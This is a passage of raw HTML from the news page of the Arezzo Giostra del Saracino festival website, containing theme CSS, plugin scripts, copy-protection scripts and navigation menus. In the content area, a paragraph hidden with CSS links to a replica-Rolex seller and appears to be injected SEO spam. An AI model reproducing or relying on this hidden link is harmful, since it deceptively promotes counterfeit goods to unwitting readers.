13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 42px;line-height: 42px;letter-spacing: 0px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }.widget > h3 { font-size: 15px; line-height: 18px; }}.with_aside .sidebar.columns {width: 26%;}.with_aside .sections_group {width: 74%;}.aside_both .sidebar.columns {width: 21%;}.aside_both .sidebar.sidebar-1{margin-left: -79%;}.aside_both .sections_group {width: 58%;margin-left: 21%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1240px;}.section_wrapper, .container {max-width: 1220px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1240px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 700px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 70px;line-height: 70px;padding: 15px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 100px;}#Top_bar .menu > li > a {padding: 20px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 25px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 100px;}.header-fixed #Top_bar .menu > li > a {padding: 35px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 100px;}#Top_bar .top_bar_right_wrapper {top: 30px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {line-height: 100px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 45px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}#Side_slide{right:-250px;width:250px;}#Side_slide.left{left:-250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
form input.display-none{display:none!important}#Subheader{padding:200px 0}#Footer .widgets_wrapper{padding:40px 0 0}
</style>
<link rel='stylesheet' id='style-css'  href='https://giostradelsaracinoarezzo.it/wp-content/themes/betheme-child/style.css?ver=21.3.7' type='text/css' media='all' />
<style id='mfn-custom-inline-css' type='text/css'>
#Top_bar .menu_wrapper {
    float: right;
    z-index: 201;
}
/*
#Top_bar.is-sticky .menu > li > a span:hover { color: #5f5f5f !important; }
#Top_bar.is-sticky .menu > li.current-menu-item > a span { color: #000 !important; }
#Top_bar.is-sticky .menu > li > a span { color: #000; }
#Subheader {
    padding-top: 223px !important;
    padding-bottom: 114px !important;
}
*/
#Top_bar.is-sticky {
    opacity:100;}

.tp-thumbs.tp-span-wrapper.outer-bottom.erinyen.nav-pos-hor-center.nav-pos-ver-bottom.nav-dir-horizontal {
    display:none;
}
#rev_slider_14_1_wrapper {
    height:600px !important;
}
#Footer .widget_mfn_menu ul li a {
    background: #D91E18;
}
.widget_mfn_menu ul li a {
    border: 1px solid #fff;
}

.section.section-filters {
    display:none !important;
}


#mainContainer {

    min-width: 100%;

}


.sections_group {
margin-top:40px;
}
.post-author {
display:none !important;
}
.label {
display:none !important;
}
.category {
display:none !important;
}
.post-nav {
display:none !important;
}
.header-plain #Action_bar .contact_details li, .header-plain #Action_bar .social, .header-plain #Action_bar .social-menu { padding: 5px 0 !important; }
.time_left {
    border-radius: 8px;
    background: none !important;
    font-size: 23px;
    font-family: "Metamorphous", Arial, Tahoma, sans-serif !important;
    color: #d91e18 !important;
}
.time_description {
        font-family: "Metamorphous", Arial, Tahoma, sans-serif !important;
    color: #ffffff !important;
   font-weight: normal !important;
}
#Top_bar a.responsive-menu-toggle {
margin-top:-50px !important;
}

@media only screen and (max-width: 959px) and (min-width: 768px) {
#Top_bar a.responsive-menu-toggle {
margin-top:-14px !important;
}
}

@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (-webkit-min-device-pixel-ratio: 1) {
#Top_bar a.responsive-menu-toggle {
margin-top:-14px !important;
}
}


@media only screen and (min-device-width: 1024px) and (max-device-width: 1366px) and (-webkit-min-device-pixel-ratio: 1) {
#menu > ul > li > a, a.button.action_button {
font-size:16px !important;
}
}
/*
@media screen and (min-device-width: 1200px) and (max-device-width: 1600px) and (-webkit-min-device-pixel-ratio: 1) { 
#menu > ul > li > a, a.button.action_button {
font-size:12px !important;
}
*/
@media only screen and (max-width: 959px) and (min-width: 768px) {
h2 {
    font-size: 31px;
    line-height: 36px;
}
}
#Footer .widget_mfn_menu ul li a {
color:#ffffff !important;
}
#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c, #Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {
background-color:#c31b16;
}
#Footer h1, #Footer h1 a, #Footer h1 a:hover, #Footer h2, #Footer h2 a, #Footer h2 a:hover, #Footer h3, #Footer h3 a, #Footer h3 a:hover, #Footer h4, #Footer h4 a, #Footer h4 a:hover, #Footer h5, #Footer h5 a, #Footer h5 a:hover, #Footer h6, #Footer h6 a, #Footer h6 a:hover {
color:#ffffff !important;
}
#Footer h4 {
font-size: 22px !important;}
.image_frame .image_wrapper .image_links { display: none; }
.post-desc-wrapper .post-desc .post-title h2 a { font-size: 24px; }

#quartierieng {
    display:none;
}
.vc_custom_1419240516480 {
    background-color: #f9f9f9 !important;
    height: 191px;
}
.vc_custom_heading.vc_gitem-post-data.vc_gitem-post-data-source-post_excerpt {
    font-size: 15px !important;
    display: none;
}
.image_frame.scale-with-grid.disabled {
    border-color: #fff !important;
}
.image_frame {
    border-color: #fff !important;
}
.grecaptcha-badge {
    right: -8000px !important;
}
p.pp_description {
    display: none !important;
}
</style>
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-content/plugins/the-countdown/js/jquery.countdown.min.js?ver=5.2.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wsp_obj = {"loader":"Loader 1","homepage":"1","custom_animation":"","custom_css":"","delay":"","fadeout":"350"};
/* ]]> */
</script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-content/plugins/wp-smart-preloader/assets/js/wsp-main-script.js?ver=1.11.3'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-content/plugins/easy-video-player/lib/flowplayer.min.js?ver=5.2.3'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.1'></script>
<link rel='https://api.w.org/' href='https://giostradelsaracinoarezzo.it/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://giostradelsaracinoarezzo.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://giostradelsaracinoarezzo.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.3" />
<meta name="generator" content="WPML ver:4.2.8 stt:1,27;" />
<!-- This content is generated with the Easy Video Player plugin v1.1.8 - http://noorsplugin.com/wordpress-video-plugin/ --><script>flowplayer.conf.embed = false;flowplayer.conf.keyboard = false;</script><!-- Easy Video Player plugin -->
<!-- WP Content Copy Protection script by Rynaldo Stoltz Starts -->


<noscript>
    <div style="position:fixed; top:0px; left:0px; z-index:3000; height:100%; width:100%; background-color:#FFFFFF">
    <div style="font-family: Trebuchet MS; font-size: 14px; background-color:#FFF000; padding: 10pt;">Oops! It appears that you have disabled your Javascript. In order for you to see this page as it is meant to appear, we ask that you please re-enable your Javascript!</div></div>
</noscript>


<script type="text/javascript">
function disableSelection(e){if(typeof e.onselectstart!="undefined")e.onselectstart=function(){return false};else if(typeof e.style.MozUserSelect!="undefined")e.style.MozUserSelect="none";else e.onmousedown=function(){return false};e.style.cursor="default"}window.onload=function(){disableSelection(document.body)}
</script>

<script type="text/javascript">
document.oncontextmenu=function(e){var t=e||window.event;var n=t.target||t.srcElement;if(n.nodeName!="A")return false};
document.ondragstart=function(){return false};
</script>

<style type="text/css">
* : (input, textarea) {
	-webkit-touch-callout:none;
	-webkit-user-select:none;
}
</style>

<style type="text/css">
img {
	-webkit-touch-callout:none;
	-webkit-user-select:none;
}
</style>

<script type="text/javascript">
window.addEventListener("keydown",function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==67||e.which==70||e.which==73||e.which==80||e.which==83||e.which==85||e.which==86)){e.preventDefault()}});document.keypress=function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==70||e.which==67||e.which==73||e.which==80||e.which==83||e.which==85||e.which==86)){}return false}
/**
 * For mac we need to check metakey
 */
window.addEventListener("keydown",function(e){if( event.metaKey&&(e.which==65||e.which==66||e.which==67||e.which==70||e.which==73||e.which==80||e.which==83||e.which==85||e.which==86)){e.preventDefault()}});document.keypress=function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==70||e.which==67||e.which==73||e.which==80||e.which==83||e.which==85||e.which==86)){}return false}

</script>


<script type="text/javascript">
document.onkeydown=function(e){e=e||window.event;if(e.keyCode==123||e.keyCode==18){return false}}
</script>

<!-- WP Content Copy Protection script by Rynaldo Stoltz Ends  -->





























<style type="text/css"></style><script type="text/javascript">jQuery(document).ready(function($){var theDate = new Date("09/5/2021 17:00");$('#the-countdown-2-wrapper').countdown({ until: theDate ,expiryUrl: "",expiryText: "",alwaysExpire: 0,format: 'dHMS',compact: 0,tickInterval: 1,compactLabels: ['y', 'm', 'w', 'd'],labels: ['Y', 'M', 'W', 'Dì', 'H', 'M', 'S'],labels1: ['Y', 'M', 'W', 'Dì', 'H', 'M', 'S'] });});</script>
<style type="text/css"></style><script type="text/javascript">jQuery(document).ready(function($){var theDate = new Date("06/20/2020 21:30");$('#the-countdown-3-wrapper').countdown({ until: theDate ,expiryUrl: "",expiryText: "",alwaysExpire: 0,format: 'dHMS',compact: 0,tickInterval: 1,compactLabels: ['y', 'm', 'w', 'd'],labels: ['Years', 'Months', 'Weeks', 'Days', 'Hours', 'Minutes', 'Seconds'],labels1: ['Year', 'Month', 'Week', 'Day', 'Hour', 'Minute', 'Second'] });});</script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>

<body data-rsssl=1 class="blog paged paged-16 wp-smart-body  color-custom style-default button-flat layout-full-width hide-love header-classic header-fw minimalist-header sticky-header sticky-white ab-show subheader-both-center menu-link-color footer-copy-center mobile-tb-center mobile-mini-mr-ll tablet-sticky mobile-sticky be-reg-2137 wpb-js-composer js-comp-ver-6.0.2 vc_responsive">


	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<div id="Wrapper">

		
		
		<div id="Header_wrapper" class="" >

			<header id="Header">
	<div id="Action_bar">
		<div class="container">
			<div class="column one">

				
<ul class="contact_details">
  <li class="slogan"><span> “Corridor vidi per la terra vostra, o Aretini, e vidi gir gualdane, fedir torneamenti e correr giostra"</span></li></ul>
<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/Giostra-Del-Saracino-107156235323/" title="Facebook"><i class="icon-facebook"></i></a></li><li class="youtube"><a target="_blank" href="https://www.youtube.com/user/giostradelsaracino" title="YouTube"><i class="icon-play"></i></a></li><li class="instagram"><a target="_blank" href="https://www.instagram.com/giostradelsaracino/" title="Instagram"><i class="icon-instagram"></i></a></li></ul>
			</div>
		</div>
	</div>


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">

			<div class="top_bar_left clearfix">

				<!-- Logo -->
				<div class="logo"><a id="logo" href="https://giostradelsaracinoarezzo.it" title="Giostra del Saracino" data-height="70" data-padding="15"><img class="logo-main scale-with-grid" src="https://giostradelsaracinoarezzo.it/wp-content/uploads/2024/05/Logo-Giostra-del-Saracino_orizzontale_nero.png" data-retina="https://giostradelsaracinoarezzo.it/wp-content/uploads/2024/05/Logo-Giostra-del-Saracino_orizzontale_nero.png" data-height="109" alt="Logo-Giostra-del-Saracino_orizzontale_nero" data-no-retina /><img class="logo-sticky scale-with-grid" src="https://giostradelsaracinoarezzo.it/wp-content/uploads/2024/05/Logo-Giostra-del-Saracino_orizzontale_nero.png" data-retina="https://giostradelsaracinoarezzo.it/wp-content/uploads/2024/05/Logo-Giostra-del-Saracino_orizzontale_nero.png" data-height="109" alt="Logo-Giostra-del-Saracino_orizzontale_nero" data-no-retina /><img class="logo-mobile scale-with-grid" src="https://giostradelsaracinoarezzo.it/wp-content/uploads/2024/05/Logo-Giostra-del-Saracino_orizzontale_nero.png" data-retina="https://giostradelsaracinoarezzo.it/wp-content/uploads/2024/05/Logo-Giostra-del-Saracino_orizzontale_nero.png" data-height="109" alt="Logo-Giostra-del-Saracino_orizzontale_nero" data-no-retina /><img class="logo-mobile-sticky scale-with-grid" src="https://giostradelsaracinoarezzo.it/wp-content/uploads/2024/05/Logo-Giostra-del-Saracino_orizzontale_nero.png" data-retina="https://giostradelsaracinoarezzo.it/wp-content/uploads/2024/05/Logo-Giostra-del-Saracino_orizzontale_nero.png" data-height="109" alt="Logo-Giostra-del-Saracino_orizzontale_nero" data-no-retina /></a></div>
				<div class="menu_wrapper">
					<nav id="menu"><ul id="menu-main-menu" class="menu menu-main"><li id="menu-item-2559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>La Giostra</span></a>
<ul class="sub-menu">
	<li id="menu-item-7259" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/info-tickets/"><span>Info Tickets</span></a></li>
	<li id="menu-item-2561" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/la-storia/"><span>La Storia</span></a></li>
	<li id="menu-item-2668" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/albo-doro/"><span>Albo d&#8217;oro</span></a></li>
	<li id="menu-item-2836" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/lancia-doro/"><span>La Lancia d&#8217;Oro</span></a></li>
	<li id="menu-item-2619" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/i-protagonisti/"><span>I Protagonisti</span></a></li>
	<li id="menu-item-3145" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/i-colori-della-giostra/"><span>I colori della Giostra</span></a></li>
	<li id="menu-item-11177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Regolamento</span></a>
	<ul class="sub-menu">
		<li id="menu-item-11179" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://giostradelsaracinoarezzo.it/statuto-e-regolamento/#regolamento"><span>Regolamento Giostra del Saracino</span></a></li>
		<li id="menu-item-11180" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://giostradelsaracinoarezzo.it/statuto-e-regolamento/#regolamentotecnico"><span>Regolamento Tecnico</span></a></li>
		<li id="menu-item-11181" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://giostradelsaracinoarezzo.it/statuto-e-regolamento/#cavallo"><span>Tutela e Benessere del Cavallo</span></a></li>
		<li id="menu-item-10979" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/tutela-dei-marchi/"><span>Tutela dei marchi</span></a></li>
	</ul>
</li>
	<li id="menu-item-2669" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/i-testi-della-giostra/"><span>I Testi della Giostra</span></a></li>
	<li id="menu-item-2872" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/photogallery/"><span>Photo Gallery</span></a></li>
	<li id="menu-item-3871" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/video-gallery/"><span>Video Gallery</span></a></li>
	<li id="menu-item-24007" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/?page_id=23904"><span>Accredito Stampa</span></a></li>
</ul>
</li>
<li id="menu-item-2562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>I Quartieri</span></a>
<ul class="sub-menu">
	<li id="menu-item-2782" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/porta-crucifera/"><span>Porta Crucifera</span></a></li>
	<li id="menu-item-2781" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/porta-del-foro/"><span>Porta del Foro</span></a></li>
	<li id="menu-item-2780" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/porta-santandrea/"><span>Porta Sant&#8217;Andrea</span></a></li>
	<li id="menu-item-2779" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/porta-santo-spirito/"><span>Porta Santo Spirito</span></a></li>
</ul>
</li>
<li id="menu-item-2564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Il Calendario</span></a>
<ul class="sub-menu">
	<li id="menu-item-12287" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/anno-giostresco/"><span>Anno Giostresco 2026</span></a></li>
	<li id="menu-item-3030" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/programma-giostra-saracino-giugno/"><span>Edizione di Giugno</span></a></li>
	<li id="menu-item-3029" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/programma-giostra-saracino-settembre/"><span>Edizione di Settembre</span></a></li>
	<li id="menu-item-2560" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/aspettando-la-giostra/"><span>Aspettando la Giostra</span></a></li>
</ul>
</li>
<li id="menu-item-2565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Organigramma</span></a>
<ul class="sub-menu">
	<li id="menu-item-9707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Organi</span></a>
	<ul class="sub-menu">
		<li id="menu-item-2825" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/consulta-dei-quartieri/"><span>Consulta dei Quartieri</span></a></li>
		<li id="menu-item-9708" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/consiglio-della-giostra/"><span>Consiglio della Giostra</span></a></li>
		<li id="menu-item-9715" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/ufficio-politiche-culturali-e-turistiche/"><span>Ufficio Politiche Culturali e Turistiche – Giostra del Saracino</span></a></li>
	</ul>
</li>
	<li id="menu-item-2794" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/amministrazione-trasparente/"><span>Amministrazione Trasparente</span></a></li>
</ul>
</li>
<li id="menu-item-3433" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children"><a href="#"><span>News</span></a>
<ul class="sub-menu">
	<li id="menu-item-3432" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2876 current_page_item current_page_parent current-menu-item"><a href="https://giostradelsaracinoarezzo.it/news/"><span>Tutte le News</span></a></li>
	<li id="menu-item-3431" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/rassegna-stampa/"><span>Rassegna Stampa</span></a></li>
	<li id="menu-item-9403" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://giostradelsaracinoarezzo.it/annuari-della-giostra/"><span>Annuari della Giostra</span></a></li>
	<li id="menu-item-23976" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://giostradelsaracinoarezzo.it/wp-content/uploads/2025/07/libro_dei_palinsesti.pdf"><span>Libro dei Palinsesti</span></a></li>
</ul>
</li>
<li id="menu-item-2947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Ospitalità</span></a>
<ul class="sub-menu">
	<li id="menu-item-3197" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/info-per-il-visitatore/"><span>Info per il visitatore</span></a></li>
	<li id="menu-item-3085" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/la-citta-di-arezzo/"><span>La città di Arezzo</span></a></li>
	<li id="menu-item-3146" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/dintorni-di-arezzo/"><span>Dintorni di Arezzo</span></a></li>
	<li id="menu-item-3172" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/la-cucina-toscana/"><span>La cucina Toscana</span></a></li>
</ul>
</li>
<li id="menu-item-2824" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/contatti/"><span>Contatti</span></a></li>
<li id="menu-item-wpml-ls-5-en" class="menu-item wpml-ls-slot-5 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item"><a href="https://giostradelsaracinoarezzo.it/en/"><span><img class="wpml-ls-flag" src="https://giostradelsaracinoarezzo.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="English"></span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>				</div>

				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>

				<div class="banner_wrapper">
									</div>

				<div class="search_wrapper">
					<!-- #searchform -->

					
<form method="get" id="searchform" action="https://giostradelsaracinoarezzo.it/">

	
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>

	<input type="text" class="field" name="s" placeholder="Enter your search" />
	<input type="submit" class="display-none" value="" />

</form>

				</div>

			</div>

			
		</div>
	</div>
</div>
</header>
			<div id="Subheader"><div class="container"><div class="column one"><h1 class="title">News</h1></div></div></div>
		</div>

		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<div class="sections_group">

			<div class="extra_content">
				<div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<p style="display:block;overflow:hidden;height:1px;width:2px;"><a href="https://www.vrfactoryrolex.com/product/vr-rolex-day-date-mens-m118138-0123-36mm-white-dial/">vr rolex day date mens m118138 0123 36mm white dial</a> for sale has the mind with bravery and courage. </p>



		</div>
	</div>
</div></div></div></div>
</div></div></div>			</div>

			
				<div class="section section-filters">
					<div class="section_wrapper clearfix">

						
						<!-- #Filters -->
						<div id="Filters" class="column one ">

							<ul class="filters_buttons">
								<li class="label">Filter by</li>
								<li class="categories"><a class="open" href="#"><i class="icon-docs"></i>Categories<i class="icon-down-dir"></i></a></li>
								<li class="tags"><a class="open" href="#"><i class="icon-tag"></i>Tags<i class="icon-down-dir"></i></a></li>
								<li class="authors"><a class="open" href="#"><i class="icon-user"></i>Authors<i class="icon-down-dir"></i></a></li>
								<li class="reset"><a class="close" data-rel="*" href="https://giostradelsaracinoarezzo.it/news/"><i class="icon-cancel"></i>Show all</a></li>
							</ul>

							<div class="filters_wrapper">
								<ul class="categories">
									<li class="reset-inner"><a data-rel="*" href="https://giostradelsaracinoarezzo.it/news/">All</a></li><li><a data-rel=".category-in-evidenza" href="https://giostradelsaracinoarezzo.it/category/in-evidenza/">In evidenza</a></li><li><a data-rel=".category-info-ticket" href="https://giostradelsaracinoarezzo.it/category/info-ticket/">info-ticket</a></li><li><a data-rel=".category-news-generale" href="https://giostradelsaracinoarezzo.it/category/news-generale/">News generale</a></li><li><a data-rel=".category-news-porta-crucifera" href="https://giostradelsaracinoarezzo.it/category/news-porta-crucifera/">News Porta Crucifera</a></li><li><a data-rel=".category-news-porta-del-foro" href="https://giostradelsaracinoarezzo.it/category/news-porta-del-foro/">News Porta del Foro</a></li><li><a data-rel=".category-news-porta-santandrea" href="https://giostradelsaracinoarezzo.it/category/news-porta-santandrea/">News Porta Sant&#039;Andrea</a></li><li><a data-rel=".category-news-porta-santo-spirito" href="https://giostradelsaracinoarezzo.it/category/news-porta-santo-spirito/">News Porta Santo Spirito</a></li><li><a data-rel=".category-non-categorizzato" href="https://giostradelsaracinoarezzo.it/category/non-categorizzato/">Non categorizzato</a></li>									<li class="close"><a href="#"><i class="icon-cancel"></i></a></li>
								</ul>
								<ul class="tags">
									<li class="reset-inner"><a data-rel="*" href="https://giostradelsaracinoarezzo.it/news/">All</a></li><li><a data-rel=".tag-cruci" href="https://giostradelsaracinoarezzo.it/tag/cruci/">cruci</a></li><li><a data-rel=".tag-scioglimento" href="https://giostradelsaracinoarezzo.it/tag/scioglimento/">scioglimento</a></li>									<li class="close"><a href="#"><i class="icon-cancel"></i></a></li>
								</ul>
								<ul class="authors">
									<li class="reset-inner"><a data-rel="*" href="https://giostradelsaracinoarezzo.it/news/">All</a></li><li><a data-rel=".author-giostra-admin" href="https://giostradelsaracinoarezzo.it/author/giostra_admin/">giostra_admin</a></li><li><a data-rel=".author-quantico" href="https://giostradelsaracinoarezzo.it/author/quantico/">Quantico</a></li>									<li class="close"><a href="#"><i class="icon-cancel"></i></a></li>
								</ul>
							</div>

						</div>

					</div>
				</div>

			
			<div class="section ">
				<div class="section_wrapper clearfix">

					<div class="column one column_blog">
						<div class="blog_wrapper isotope_wrapper">

							<div class="posts_group lm_wrapper timeline col-3">
